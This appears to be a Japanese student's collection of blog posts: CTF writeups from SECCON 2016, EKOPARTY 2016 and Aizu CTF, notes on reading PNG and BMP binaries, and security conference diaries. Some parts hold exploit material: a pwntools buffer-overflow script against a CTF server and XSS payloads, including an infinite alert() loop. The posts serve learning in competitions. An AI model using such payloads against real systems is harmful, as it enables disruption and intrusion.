SECCON2016 Online 参加記&Writeup

開催期間(JST)

12/10 PM3:00 ~ 12/11 PM3:00

はじめに

大学の中間テストが終わり一段落した(まだ一つ残っているけど)ので, 書いてる.

先週開催されたSECCON2016 Onlineに, 同期の友人達と組んでいるチームであるwabisabiで参加した.

結果は以下の通り.

結果

・チーム名:wabisabi

・得点:400pt

・順位:272/1834

解いた問題

・Anti-Debugging (rev100)

・Memory Analysis (for100)

2問だけWriteup書いても寂しいので, 参加記としていろいろ書く.

開催前

・PM 2:00 起床

前日にバイト先に集まって皆でやろうみたいな話になってた.

・PM 3:05 会場到着 〜 解き始める

シャワー浴びずに寝てしまっていたので, 急いで準備してしていたけど, 遅刻. (申し訳なかった)

さぁ解き始めるぞ!と思いきや,

登録をしていなかったことに気がつく

急いで登録を済ませて, スタート.

最初はrev問が出てなくて, forensicsで解けそうな Memory Analysis があったのでそれに取り掛かる.

与えられたzipファイルはパスワードが必要(60分後には配布されるけど)なので, fcrackzipでブルートフォース.

数字だけで回してみたけどダメで, 次アルファベットで回してた.

(この時点では解けていないので, Writeupは後述)

他に解けそうなやつもなかったので暇だな〜と待っていたところ, 確かPM 3:30辺りでrev問が追加される.

・PM 3:30 Anti-Debugging を解き始める

Anti-Debugging (rev100)

問題文が

Reverse it.

ファイルの詳細.

bin: PE32 executable (console) Intel 80386, for MS Windows

EXEのほうが好きなので, 嬉しかった.

実行してみると

Input password >hoge password is wrong.

となって, どうやらパスワードチェッカーらしい

IDAで開く.

最初の分岐で正解かどうか判定してるっぽい.

正解ルーチンのほうを見ていくと, ファイル名から推測できる通りアンチデバッギングと思われるものがあった.

どうするかなぁとか思ったけど,

「直接書き換えれば勝ちっしょw」

っていう風にすぐに思って, やってみる.

とりあえず最初の分岐を書き換えて, 間違っているパスワードでも全て正解ルーチンにいくようにする.

書き換える場所.

objdumpでも確認する.

目的箇所のマシン語が特定できたので, vimで書き換えていく.

場所.

nop埋め.

これでどうだろうと思って実行してみる.

Input password >hoge Your password is correct.

認証を回避できてるけど, flagが出てこない.

もう一度IDAを見てみる.

ここ.

このcheck!ってところをどうやら通っていないっぽかったので, 通るように上のほうの分岐をいじる.

ここを書き換える.

またまたnop埋め.

実行してみると

こんな風にウィンドウがでてきて終わり.

SECCON{check_Ascii85}

PM 4:00 〜 絶頂期

Anti-Debuggingを解き終わって, 自分はMemory Analysisに取り掛かる.

ここからの30分が絶頂期.

チームの暗号担当が Vigenere を解き, もう一人が VoIP を解いたのでこの時点で300pt.

32位とかになっててビビる.

「やべぇよやべぇ!!!」とか騒いでて, チームでは超盛り上がる.

・PM 6:15 〜 バイト先の忘年会へ

結構調子良かったけど, バイト先の忘年会がPM 6:30 〜あったので移動を開始.

PM 6:30 〜 忘年会開始

CTFに響くし, そんな飲みすぎないようにしようと思っていてチョビチョビ飲んでいた.

お酒を飲んでいる間に順位は下がっていってたけど, 気にしない精神で.

先輩に大学院の話を聞けたり, その他普段話さないような人たちとも話せたので良かった.

AM 0:45 〜

飲み過ぎてしまった

頭が痛い

気持ち悪い

元々お酒はめっちゃ弱いので(ビール一杯でキツい), 気をつけてはいたが美味しかったのでだいぶ飲んでしまった.

AM 1:30 〜 頭痛と闘いながら気合のCTF開始

気合があればなんとかなるって誰かが言ってた気がする.

とにかく再開.

Memory Analysis とひたすら闘う.

忘年会へ行く前にある程度のところまでは解けていて, あともう一歩って感じだった.

Memory Analysis(for100)

問題文

Memory Analysis Find the website that the fake svchost is accessing. You can get the flag if you access the website!!

Hint

Hint1: http://www.volatilityfoundation.org/ Hint2: Check the hosts file

偽のsvchostがあるっぽくて, system32ディレクトリ以下に無いsvchostが一つあったのでこれだろうというのはわかった.

こいつがhosts fileを改ざんしたんだろうというところまでは考えていたんだけど,

問題文の

You can get the flag if you access the website!!

これにずっと惑わされていて, hosts file に書いてある"153.127.200.178"にアクセスしてもflag降ってこないやんけ!ってずっと四苦八苦していた.

AM 4:00 〜

会場がお通夜ムードになっていて, みんな解けないし疲れているし苦しんでいた時間帯.

仮眠を取るメンバーもでてきたり, やる人はやっていたりした.

身体も結構キツかったし, 問題も詰まっていたので一旦寝ることにした.

AM 8:30 〜

起床

再開

改めて考察した.

今までの, "偽のsvchostがhosts fileを改ざんして,

153.127.200.178 crattack.tistory.com

を追加した"

ということと, "そのsvchostはsystem32ディレクトリ以下にないやつ"という考察は絶対に間違っていないと思い, では何をすればいいのかと考えた時に, svchostがhosts fileを改ざんしたのは目的があって改ざんしたのだから, svchostがどういう動きをするのか確認すればいいのではないかと思い, そのsvchostを見てみることにした.

volatility -f forensic_100.raw --profile=WinXPSP2x86 filescan |grep host

で, svchostを列挙.

0x0201ef90 1 0 R--rw- \Device\HarddiskVolume1\WINDOWS\system32\svchost.exe 0x020f0268 1 0 R--r-d \Device\HarddiskVolume1\WINDOWS\svchost.exe 0x0217b748 1 0 R--rw- \Device\HarddiskVolume1\WINDOWS\system32\drivers\etc\hosts 0x024a7a90 1 0 R--rwd \Device\HarddiskVolume1\WINDOWS\system32\svchost.exe

この2つ目が目的のsvchostなので,

volatility -f forensic_100.raw --profile=WinXPSP2x86 dumpfiles -Q 0x020f0268 -D OUTDIR --name

こうして, ファイルを取り出す.

ファイルに対して strings してみると

C:\Program Files\Internet Explorer\iexplore.exe http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pd

というのが気になった.

IEで, このURLにアクセスしにいっているのがわかる.

もしやと思い

153.127.200.178/entry/Data-Science-import-pandas-as-pd

にアクセスしてみると・・・

Data-Science-import-pandas-as-pdというテキストファイルが降ってきたので見てみると, flagが書かれていた.

SECCON{h3110_w3_h4ve_fun_w4rg4m3}

AM 11:00 〜

他のrev問も出ていたので, Retrospective(rev200)を解いていたけどそのままタイムアップ.

終了のPM 3:00までご飯も食べずにみんなで頑張ってやっていた.

まとめ

集まってやると, モチベがいい感じだし, 詰まった時に気軽に相談できたりして良い. (なにより一人でやる時より楽しい)

SECCON2015 Online の時より, 300位近く上がっているので成長はしていると思う.

来年は2桁目指して頑張っていきたい.

お酒飲み過ぎ良くない.

画像のバイナリを読んでみた話

この記事は Aizu Advent Calendar 2016 13日目の記事です。

前の人は、@je_je_laさん、次の人は@kobadさんです。

はじめに

SECCON2016お疲れ様でしたって感じで、SECCONが終わったばかりなのでそのWriteupを載せてもいいかなとか少し考えていたのですが、2問しか解いていないのでやめました。

元々ALTで話したQRコードの復元について書くつもりでいたのですが、計算ミスしているのか完全復元ができていない状態なので、他になにかないかなーと思っていたところ、ふと思い浮かんだのが「画像のバイナリを読む」っていうやつ。

読んでみた形式

・PNG

・BMP

用意した画像

上の2つの形式でそれぞれ100 x 100ピクセル、一面真っ白な画像。

PNG

とりあえず開いてみる。

vim -b white.png

このままでは流石に読めないので、%!xxdで16進ダンプする。

これなら読める

早速読んでいく。

"8950 4e47 0d0a 1a0a" の部分がシグネチャ

"0000 000d" がIHDRチャンクのlength(13bytes)

"4948 4452" IHDRであることを示すChunk Type

"0000 0064 0000 0064 0806 0000 00" がdata部分

"70 e295 54" がIHDRチャンクのCRC

"00 0000 06" がlength(6bytes)(6は、カラータイプがトゥルーカラーであることを表している)

"62 4b47 44" がbKGDチャンク(背景色、設置は任意、複数の設置はダメ、場所はPLTEの後、IDATの前)であることを示すChunk Type

"00 ff00 ff00 ff" がdata部分 (背景として使われるRGBカラーが示されていて、それぞれ左から2bytesずつR,G,Bの値)

"a0 bda7 93" がbKGDチャンクのCRC

"00 0000 09" length(9bytes)(常に9)

"70 4859 73" pHYsチャンク(物理的なピクセル寸法を示す、設置は任意、複数はダメ、場所はIDATの前)

"00 000b 11" X軸上の単位あたりのピクセル数

"00 000b 11" Y軸上の単位あたりのピクセル数

"01" 単位指示子(1の場合はメートル)

"7f64 5f91" がpHYsチャンクのCRC

"0000 0007" length(7bytes)(常に7)

"7449 4d45" tIMEチャンク(イメージの最終更新時間、設置は任意、複数はダメ、場所はIHDRとIENDの間ならどこでもよい)

"07e0" 年 (2016)

"0c" 月 (12)

"09" 日 (9)

"0d" 時 (13)

"03" 分 (3)

"11" 秒 (17)

"2b 2df3 cb" tIMEチャンクのCRC

"00 0000 a2" length(162bytes)

"49 4441 54" IDATチャンク

"78 daed d101 0d00 0008 c330 c0bf e763 8390 4ec2 da49 523a d358 0044 4080 0808 1001 0122 2040 0444 4080 0808 1001 0122 2040 0444 4080 0808 1001 0122 2040 0808 1001 0122 2040 0444 4080 0808 1001 0122 2040 0444 4080 0808 1001 0122 2040 0444 4080 0808 1001 0122 2040 0444 4080 0808 1001 0122 2040 0444 4080 0808 1001 0122 2040 0404 8880 0808 1001 0122 20df 5b08 6004 c4be f58b 07" data部分

"00 0000 00" length(0byte)

"49 454e 44" IENDチャンク(場所は一番最後)

"ae 4260 82" CRC

シグネチャと3つの必須チャンクで構成すれば、それがPNG画像の最小構成になるのですが、用意した画像にはどうやら"bKGDチャンク"と"pHYsチャンク"、"tIMEチャンク"が含まれていたようです。

BMP

vim -b white.bmp

16進ダンプ。

ここまではPNGと一緒です。

なにか違うことをやってみたいと思います。

よって、このバイナリをビットマップ表示させればそのまま表示できるはずです。

しかし・・・他のバイナリエディタであればこのような機能を実装している場合があるのですが、できれば使い慣れたVimを使いたい・・・!

でもVimはテキストエディタ・・・そんなことができたらいいなと夢見つつ・・・呼んでみましょう

暗黒美夢王さん、タスケテー

vinariseドーーーーーーン!!!!

なんと、ビットマップ機能が付いたバイナリエディタプラグインが既に作られていたらしいです。

有り難や・・・と感謝しつつ、早速

:Vinarise

からの B でビットマップ表示。

素晴らしいですね。

ファイルヘッダや情報ヘッダ部分以外を抜きにして、しっかりと白くビットマップ表示されています。

試しに、用意していた黒い画像のほうも。

vim -b black.bmp

:Vinarise

B

しっかりと黒く表示されています。

休憩はこのくらいにして、本題に戻ります。

先ほどの16進ダンプした結果である、

このバイナリを読んでいきます。

ファイルヘッダ(14bytes)

"424d" BMというビットマップのシグネチャ(2bytes)

"aa75 0000" ファイルサイズ(リトルエンディアンなので、30122bytes)

"0000" 予約1(将来の拡張用に予約されている)(2bytes)

"0000" 予約2(2bytes)

"7a00 0000" イメージデータオフセット(BMPファイルの最初からイメージデータの先頭までのバイト単位でのオフセット)(4bytes)(122)

情報ヘッダ

"6c00 0000" ヘッダサイズが108なので、V4かV5タイプ(INFOタイプを拡張した情報ヘッダ形式)(108)

"6400 0000" 幅(100)

"6400 0000" 高さ(100)

"0100" プレーン数(常に1)

"1800" ピクセルごとのビット数(1画素辺りのデータサイズ)(ex. 256色BMP = 8)

"0000 0000" 圧縮タイプ

"3075 0000" イメージデータサイズ(画像データ部のサイズ)(30000)

"120b 0000" 水平解像度

"120b 0000" 垂直解像度

"0000 0000" カラーインデックス数(格納されているパレット数、使用している色の数)

"0000 0000" 重要インデックス数(重要なパレットのインデックス)

"4247 5273" 色空間のタイプ(sRGBがリトルエンディアンで格納されて、BGRs)

・・・・・・・

7aからデータ部分が始まる。

画像データは左下から右上に向かって記録されています。

よって、最初の数バイトを0で埋めて書き換えたりすると、当然左下の数バイトが黒くなったりします。

まとめ

JPGも資料見てみたりしたら、マーカーとかで区切られていて、さらに複数のセグメントで構成されているらしく(必須のセグメントもあるらしい)PNGのチャンクっぽいとか思った。

個人的には一番PNGが読みやすいなと感じた。

バイナリを読んでいるとき、「あっ、こんな風に格納されているのか・・・」と感動する時がある。

楽しい。

参照

・http://hoshi-sano.hatenablog.com/entry/2013/08/18/112550

・http://www.setsuki.com/hsp/ext/png.htm

・https://www.ruche-home.net/program/bmp/struct#info-header-v4-compression

EKOPARTY CTF 2016 Writeup (デコンパイルパンチカードCTF)

開催期間(JST)

10/27 AM5:00 ~ 10/29 AM5:00

結果

・チーム名:wabisabi

・得点:500pt

・順位:209/721

解いた問題

・JVM(rev25)

・F#ck(rev50)

・RrEeGgEeXx(rev75)

・Ultra baby(pwn25)

175pt

途中まで解いた問題

・Alice secret message(for175)

・Old but gold(misc250)

Writeup

JVM(rev25)

「EKO.class」というJavaのクラスファイルが与えられるので, とりあえず実行してみるも何も表示されない.

jd-guiを使ってデコンパイルしてみると, 次のようなソースコード.

public class EKO { public static void main(String[] paramArrayOfString) { int i = 0; for (int j = 0; j < 1337; j++) { i += j; } String str = "EKO{" + i + "}"; } }

最後ら辺に、

System.out.println(str);

とかを付け足して, 結果を出力するように変えて, コンパイルして実行.

EKO{893116}

F#ck(rev50)

「FlagGenerator.exe」というファイルが与えられるので実行してみるも, 確か何かのエラーをはかれて実行できなかった.

ILSpyを使ってデコンパイルしてみる.

using Microsoft.FSharp.Core; using System; using System.Globalization; using System.IO; [CompilationMapping] public static class Program { [Serializable] internal class teArr@9 : FSharpFunc<int, string> { public string str; public int[] ccIndices; internal teArr@9(string str, int[] ccIndices) { this.str = str; this.ccIndices = ccIndices; } public override string Invoke(int i) { if (i == this.ccIndices.Length - 1) { return this.str.Substring(i); } int num = this.ccIndices[i]; return this.str.Substring(num, this.ccIndices[i + 1] - num); } } public static string get_flag(string str) { int[] array = StringInfo.ParseCombiningCharacters(str); int num = array.Length; FSharpFunc<int, string> fSharpFunc = new Program.teArr@9(str, array); if (num < 0) { Operators.Raise<Unit>(new ArgumentException(LanguagePrimitives.ErrorStrings.get_InputMustBeNonNegativeString(), "count")); } string[] array2 = new string[num]; int num2 = 0; int num3 = num - 1; if (num3 >= num2) { do { array2[num2] = fSharpFunc.Invoke(num2); num2++; } while (num2 != num3 + 1); } string[] array3 = array2; Array.Reverse(array3); return string.Join("", array3); } [EntryPoint] public static int main(string[] argv) { if (argv.Length != 1) { ExtraTopLevelOperators.PrintFormatLine<Unit>(new PrintfFormat<Unit, TextWriter, Unit, Unit, Unit>("Usage: FlagGenerator.exe <FLAG>")); } else { string text = Program.get_flag("t#hs_siht_kc#f"); if (string.Equals(text, argv[0])) { FSharpFunc<string, Unit> fSharpFunc = ExtraTopLevelOperators.PrintFormatLine<FSharpFunc<string, Unit>>(new PrintfFormat<FSharpFunc<string, Unit>, TextWriter, Unit, Unit, string>("EKO{%s}")); string text2 = text; fSharpFunc.Invoke(text2); } else { ExtraTopLevelOperators.PrintFormatLine<Unit>(new PrintfFormat<Unit, TextWriter, Unit, Unit, Unit>("BAD ANSWER")); } } return 0; } }

t#hs_siht_kc#f

14文字

num2 = 0

num3 = 13

array2はstring型の配列?でnum分確保されている

array2[0] = fSharpFunc.Invoke(0)

num2++

strはサロゲート文字ではないから、たぶん↓

array = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13]

FSharpFunc<int, string> fSharpFunc = new Program.teArr@9("t#hs_siht_kc#f",array)

this.str = "t#hs_siht_kc#f"

this.ccIndices = array

iが13になったらif文

this.ccIndices.Length - 1 = 13

return this.str.Substring(0, 1-0) つまり "t"

array2 = ["t",

num2 == 1

1文字目から1文字取得

...................

array2 = ["t", "#", "h", "s", "_", "s", "i", "h", "t", "_", "k", "c"

num2 == 12

num2 == 13

return "f"

array2 = ["t", "#", "h", "s", "_", "s", "i", "h", "t", "_", "k", "c", "f"]

reverse

f#ck_this_sh#t

こんな感じで解いてる時にメモを残していたけど, 結局は途中で与えられているt#hs_siht_kc#fと言う文字列を逆順にしたものが答え.

EKO{f#ck_this_sh#t}

RrEeGgEeXx(rev75)

問題名から, 正規表現を扱う問題っぽい. (表記の仕方かっけぇ)

「RegexAuth.exe」というファイルが与えられる.

実行してみると

EKO AUTH CHECKER ---------------- Password:

とか, パスワードを求められる.

正しくないと

IMPOSTOR

これも, ILSpyでデコンパイルしてみる.

using System; using System.Text.RegularExpressions; namespace RegexAuth { internal class Program { private static bool check_regex(string regex, string input) { Regex regex2 = new Regex(regex, RegexOptions.None); Match match = regex2.Match(input); return match.Success; } private static void Main(string[] args) { Console.WriteLine("EKO AUTH CHECKER"); Console.WriteLine("----------------"); Console.Write("Password: "); string input = Console.ReadLine(); if (Program.check_regex("^.{40}$", input) && Program.check_regex("\\w{3}\\{.*\\}", input) && Program.check_regex("_s.*e_", input) && Program.check_regex("\\{o{2}O{2}o{2}", input) && Program.check_regex("O{2}o{2}O{2}\\}", input) && Program.check_regex("sup3r_r3g3x_challenge", input)) { Console.WriteLine("Welcome master"); return; } Console.WriteLine("IMPOSTOR"); } } }

こんな感じ

正規表現で, パスワードチェックを行っている場所に注目.

if (Program.check_regex("^.{40}$", input) && Program.check_regex("\\w{3}\\{.*\\}", input) && Program.check_regex("_s.*e_", input) && Program.check_regex("\\{o{2}O{2}o{2}", input) && Program.check_regex("O{2}o{2}O{2}\\}", input) && Program.check_regex("sup3r_r3g3x_challenge", input))

これをなんとなーく読んで

"^.{40}$" 任意の1文字が40回で始まりと終わり つまり40文字

\www\{(任意の1文字0回以上繰り返し)\} → EKO{} ?

_s(任意の1文字0回以上繰り返し)e_

\{ooOOoo

OOooOO\}

sup3r_r3g3x_challenge

EKO{ooOOoo_sup3r_r3g3x_challenge_OOooOO}

Ultra baby(pwn25)

not strippedだったので, gdbで関数見てみると「Flag」という明らかな関数があるのがわかる.

startさせて, callするも

EKO{xxxxxxxxxxxxxxxxxxxxxxxxxxxxx}

表示されない

値を入力させるプログラムだったのでBOFを疑い, Aをいくつか入力してみると24回目でBOF.

よって, BOFしたあとにFlag関数にreturnするようにしてあげる.

from pwn import * r = remote('9a958a70ea8697789e52027dc12d7fe98cad7833.ctf.site', 55000) r.sendline('A'*24 + p64(0x07f3)) print r.recvall()

EKO{Welcome_to_pwning_challs_2k16}

Alice secret message(for175)

解けなかった.

zipを解凍すると, 7zで圧縮されたファイルがでてくる.

それも解凍すると, 4GBくらいのイメージファイルが.

fileコマンドで確認すると

DOS/MBR boot sector

FTK Imagerで確認すると, いくつか削除されたファイル(画像が4枚ほど, pdfが1つ, txtが1つ)があるのがわかる.

取り出して見てみると, 画像とpdfはドラッグとかについてのもので超怪しい.

pdfのファイル名は「The_Compleat_Recreational_Drugs_Handbook」で, 80ページ越えのもの.

なんやこれ・・・・って思って中身パラパラ見てみるもわからない.

画像のExifはどうだろうと思って見てみたり, Google画像検索とかで元画像探して、見つけるもよくわからない.

お手上げ~

この問題, CTFtimeにもまだWriteupが上がっていなくて, めっちゃ気になる.

Old but gold(misc250)

終了2, 3時間前ぐらいに取り掛かったやつ.

人間パンチカード読み取り機になって解いていた.

確か最初見たときは,

「問題文にQRコードってあるやんけ!やったろ~」

---------- zip解凍 ----------

「・・・・・・・・・・・・・・・・」

ってな感じで, なにがなんだかさっぱりで諦めてた.

終了が近くなり, 配点大きいやつに取り組もうと問題漁ってたら, この問題が結構解かれていたのでやってみた.

結果・・・・

めちゃくちゃ惜しいところまでいっていたらしく, 悔しすぎる.

与えられるファイルは14枚の画像ファイル.

その内の1枚

これ, 初見でなんなのか分かる人は, 変態か昔の人だけだと思ってる.

調べてみるとどうやら, 「IBMの80欄カード」ってものらしく, 1928年にIBMによって作られたものらしい.

ここを参考にした.

http://www.wikiwand.com/ja/%E3%83%91%E3%83%B3%E3%83%81%E3%82%AB%E3%83%BC%E3%83%89

で, 確か残り3時間切っていて, 実装力のない自分にとっては目視で解くのが一番速いと思ったので, 目視解読スタート.

一応, リンク先のままだと見辛いので, 簡単な対応表は作っていた.

Y1 A Y2 B Y3 C Y4 D Y5 E Y6 F Y7 G Y8 H Y9 I X1 J X2 K X3 L X4 M X5 N X6 O X7 P X8 Q X9 R 01 / 02 S 03 T 04 U 05 V 06 W 07 X 08 Y 09 Z

ひたすら読んでいく.

やはり, 反復して出てくるものは覚えられるので, 途中「読める・・・・読めるぞ・・・・!!!」みたいになってた.

得られた文章↓

IT WAS THE SIXTIES. HE WAS TRYKNG TO FIGURE OUT HOW TO MANUALS TRY1NG TO LEARN HOW TO PROGRAM AND SPEND A LOT OF TIME PUNCHING THOSE NARDS. CAN YOU IMAGINE WHAT COULD USING THIS OLD TECHNOLOGY. GOOD LUCK. YOU WILL NEED IT. HAPPEN IF YOU FAKE A SMALL MISTAKE IN ON OF THOSE PUNCHED ERROR DUE TO A SMALL AND ALMOST INSIGNIFCANT MIST4KE BUT THE BUG. BUT THOSE WER3 THE OLD DAYS. CAN YOU FIND THE FLAG USE THOSE PONCHED CARDS. HE LIKES TO PROGRAM IN FORTRAN CARDS. AFTER THOSE HOURS WAITING ROR A RESULT. THEN IT SAYS IN THOSE DAYS YOUR ONLY OPTION W4S READ LARGE BOOKS AND AND COBOL. B(Y58)T EVEN AFTER ALL THOSE YEAR HE DOESNT KNOW HOW TO PROPERLY MRITE SECURE CODE IN THOSE LANGUAGES THAT WILL TAKE MORE TIME TO MEBUG AND FIGURE OUT WHERE WAS ONCE UPON A TEME. THERE WAS A YOUNG HACKER CALLED MJ

(途中3つ穴が開いている場所があって, どの特殊記号かわからなかった)

ここで, 重要なことに気づく.

「これ, 順番合ってんのか!!!!!!???????」

とりあえず, 残り30分くらいだったのでそのまま読む.

FLAGそのままかいてないんかーい, ってなったけどせっかくここまで解いたので諦めず考える.

文章には途中, いくつか間違っているところが存在する.

これか?と思い, 並べてみるもよくわからない.

ここでタイムアップ.

他の方のWriteup見る限り, ストーリーが成り立つように並び替えて, 間違っている箇所を順番に読んでいけばいいらしい.

もう少し時間があれば解けたって言いたい.

とても悔しかった.

まとめ

pwnが1問解けた喜びがあった.

全ジャンル, ちょっとずつしか解けていないみたいな感じだったので, チームメンバーそれぞれ, 担当しているジャンルの強化が必要だなと強く実感した.

今回のCTF,

デコンパイルパンチカードCTF

みたいな印象が残った.

CODE BLUE & AVTOKYO

ようやく日常が落ち着いてきたので、思い出しながら書いています。

ようやく日常が落ち着いてきたので、思い出しながら書いています。

CODE BLUEは学生スタッフとして、AVTOKYOは買っていただいたスポンサー枠として、参加してきました。

とても貴重な体験だったので、参加記として残したいと思います。

CODE BLUE

去年学生スタッフとして参加した友人から話を聞いたり、自分が将来情報セキュリティ関係の職に就きたいと思っていたので、そんなこんなで応募したのがきっかけです。

開催日は10月20日、21日だったのですが、前日準備などもあったので19日に東京入りしました。

この3日間、当然大学の講義はありましたが、熱心に頼み込んで休みにしない扱いを得た講義以外の出席は捨てて、新宿へ。

19日は、事務局の方々や同じ学生スタッフの方々と交流を深めたり(SECCON大阪大会優勝チームの方に当日のお話を聞けたり)、会場準備のお手伝いをしたりしていました。

その後、事務局側が用意してくださったホテルへ移動。

とても立派なホテルで、目の前には素晴らしいベッドが広がっていました。

ずっとやりたかったこと。

ダイブイン!!!!!!!!!!!!!!!!!

最高でした。事務局の方々、本当にありがとうございました。

その日の夜ご飯。

美味かった。

開催1日目

この日はスタッフとしての業務は無く、参加者として楽しみました。

完全に自由だったので、自分の聞きたい講演を聴くという感じでした。

あのCGCの優勝者の話や、ウィンドウズカーネルの話、Binary Ninjaによるプログラム解析、ヒープ領域を活用した新たな攻撃手法など、1日目は低レイヤーの講演が多いなと感じました。

自分が一番興味を惹かれたのが、「House of Einherjar : GLIBC 上の新たなヒープ活用テクニック」で、とてもわかりやすく終始聴き入っていました。

具体的な内容には触れませんが、スライドや動画も公開されるらしいので興味のある方はぜひ。

夜はバイト先の社員さんと飲みへ。翌日も控えていたので軽く飲む程度でご馳走になりました。ありがとうございました。

開催2日目

さぁいよいよスタッフとしての業務です。

朝早起きして、眠い目をこすりながら8時に会場へ集合。

自分は最初誘導で、駅のほうでパネルを持っていました。

「お疲れ様」と声をかけてくださる方もいて、心が温かくなりました。

その後はドアキーパー、レシーバー回収の手伝い等々。

昼食の時間になって、5階のほうへ行きご飯を食べていたのですが、なんとそこにあのあのあの愛甲さんがいたりして、テンションが上がったりしていました。(名刺を交換して頂きました。大事にします・・・。)

夕方頃になってくると、足や腰が結構くる。

講演が終わり、レシーバーの回収(今年は紛失が0で、これは凄いらしい)やその他の業務。

学生スタッフとしての業務が終わると、学生はネットワーキングパーティで楽しめ!との合図で会場へ飛び込んでいきました。

そこでは、普段じゃ絶対お話ができないような方々と濃いお話がたくさんできました。

CODE BLUE 終了後

当然、打ち上げへ。

会場は「アントニオ猪木酒場」というところだったのですが、独特なお店で驚きました・・。

お酒を飲みながら、学生スタッフや運営の方々とお話。

そしたらそこに、自分が普段スライドなどを読んでいた三村さんがいらっしゃって、名刺交換していただきました。そしてなんとも図々しいことに、研究室の決定で悩んでいた僕は三村さんに少しだけ相談してみたのですが、とても良いフィードバッグを貰えました。ありがとうございました。

AVTOKYO

打ち上げの翌日です。今度は渋谷で開催されるAVTOKYOへ参加するため、身支度を済ませ渋谷へ。

え、ここでやるの、って感じでしたがこの地下のそれっぽいところが会場でした。

会場、クラブみたいな感じで(行ったことはないです)、ってかクラブ・・・?

とにかく、ここで本当にセキュリティのカンファレンスやるの・・・?ってぐらいの雰囲気でした。

ドリンク飲み放題で、お酒→お酒→ジュース→お酒・・・みたいなペースでずっと飲んでいました。

講演だけではなくて、CTFが開催されていたり、ワークショップがあったり本当様々でした。

僕は講演を聴いたりCTFやったり飲んだり、自由にやっていましたが、途中でPCのバッテリーが落ち、CTFは断念。

とにかく面白い講演ばかりで、CODE BLUE とは全く違う、もっとラフな感じでした。

AVTOKYO 終了後

VIPパーティーへ。

VIPパーティー、本当にVIPしかいなくて、圧倒されていました。

座った席の隣の隣ぐらいにはCODE BLUEでCGCの話をしていたPPPの人がいたり、奥のほうにはHITCONの運営の方がいたり・・・。

右隣に座っていた方とよく喋っていたのですが、pinjaの人で、なんとその後luminさんや上野さんのところに連れて行ってもらって名刺交換したり、その場にいた韓国のスーパーハッカーに会津のことをつたない英語で伝えたり。。。

最近、少しは英語が聞き取れるようになり調子に乗っていたら、話すほうは全くダメ・・・。

日頃英語を、講義で聞くことはあっても喋る習慣って全然無いなって思い、英語の能力の無さを改めて実感しました。

その後、訳あって東京に住んでる友達と朝までファミレスで語り、次の日。

新宿で友人とどうしても観たい映画があったので、映画館へ。

「聲の形」という、聴覚障害者をテーマにした漫画が映画化されたものです。

元々、Twitterかなんかで2年前くらいに知って、原作読んでたって感じです。

序盤辺り、読んでいて辛いものがあるのですが、面白いのでぜひ。

映画も、好きなキャラが喋ったり動いたりして、感動しました。

帰路

バスで爆睡。

会津、着いたら冬のように寒い。

まとめ

過去最長で東京にいました。

こういうイベントって、同じ志を持った人と交流できるし、普段下降気味のモチベーションとかも持ち直せたり、将来のこと考えるきっかけになったりして、絶対1回は経験したほうが良いと思いました。

どちらも、来年参加するかはわかりませんが、最高に楽しかったです。

no drink, no hack!

Aizu CTF #2に参加した「感想」

※一回もflagをsubmitできなかったのでwriteupではございません

10月1日(土)に会津大学で開催されたAizu CTF #2に、普段組んでいる初心者CTFチームのメンバーと共に参加してきました。

結果から言うと、下から4番目でした。参加者は14,5人いたのでそのくらいです(適当)

当日

前半が講義、後半が実際に手を動かしてAttack & Defense形式のCTFをやる(個人戦)、と言う感じでした。

前半

まず講義ですが、Webセキュリティの基礎ということでSQL Injection, XSSなどの攻撃やその他様々な攻撃手法を教えてもらいました。

自分が特に面白いと思った攻撃手法がTime-based Injectionです。

SQLの実行結果がどうであってもロジックには全く影響しない、と言うケースに使われるという話で、 どうするのかと思ったらレスポンスが返ってくるまでの時間でパスワードを推測していくという事で、なるほどなぁと思いました。

後半

さぁいよいよ演習の時間です。

今まではJeopardy形式のCTFしか参加したことはなかったので、とても新鮮でした。

まず問題だったのが、有線でローカルネットワークに繋ぐのですが、LANケーブル挿しただけじゃ繋がらない、IP設定して云々という事で僕にはさっぱりわかりませんでした、はい。

ですが、すぐバッタさんが来てくれて僕のUbuntuマシンをカチャカチャやってくれて繋がりました。(ありがとうございました・・・)

その後競技がスタートしたのですが、ネットに繋がらない云々があったので遅れてあたふたしながら始めました。

ルールとしては、各チームに与えられたサーバ上で動いている脆弱なWebアプリケーションを防御しながら他の人のサーバを攻撃してflagをゲットします。

最初の30分は他の人のWebアプリケーションにはアクセスできないようになっていたので、とりあえずソースコードを読んだりしていました。

途中で「どこにflagがあるのか」と考えた結果、「データベースじゃね?」と思ったので、MySQL開いてテーブル見てごにょごにょしていると、usersテーブルの中にflagを見つけました。

これを守って、さらに他の人のflagを取ることを考えた結果、防御手法としては「flag付きのuserを削除する(これはアホだった)」、攻撃手法としては「SQL Injectionなどして、頑張って読み出す」という方針に決まりました。

なぜflag付きのuserを削除するのがアホだったかというと、毎ラウンドSLAがチェックしているためflagが存在しないとそのぶん防御ptが入らなかった。(と思ったけど、実際そうだったのかわからない・・)

次に、攻撃しようと思ったのですがユーザログインのフォームでSQL Injectionしてみるもできない。なんとかしてadminになれないかと試行錯誤するもダメでした。

次にXSSすることを考えて、Webアプリケーションが掲示板のような感じだったので、とりあえず

<script>alert('xss');</script>

とかしてみると、脆弱性があることがわかりました。

講義でのXSSの解説に、alertを出すこと自体がXSSとして世間に誤認されてしまっている、alertを出すことが目的ではない、と言う話で僕もalert脳から脱却しようと頑張ったのですが、どうやればいいかわからずギブアップ。

結果、嫌がらせのようなXSSしか思い浮かびませんでした。(すみません)

<script>while(1){alert('xss');}</script>

無限ループでalertを出し続けるという感じで、いくつかのチームに仕込んで回っていました。

でも、これに手間を取られたチームもいてくれたみたいで、結果的に妨害行為的なのはできたのかなと思いました。

悪夢だったのが、

DOM構造が変更されています。タイムアウトしました。

という警告で、Webアプリのホームのレイアウトがめちゃくちゃになる、というもので「なんだこれはあああ」とずっと思ってました。

どうやらMySQL再起動して、アプリも再起動すれば直るらしく、何回も何回も再起動していました。

この警告が出ていると、防御ptが全く入らなくて前半の防御ptがほぼ0みたいな状態で、厳しかった。

あとは終盤は、怪しそうなuserや怪しそうなpostがあったら手動で消していくみたいなことをしていて、ひたすら防御に回っていました。

そしたら、DOM構造が変更されています、の警告がようやく出なくなって、よかったです。(未だになにが原因だったのかわかりません・・・)

まとめ

話には聞いていたけど、やっぱりAttack & Defenseって攻撃と防御を自動化等して、いかに両立できるかだなぁと感じました。

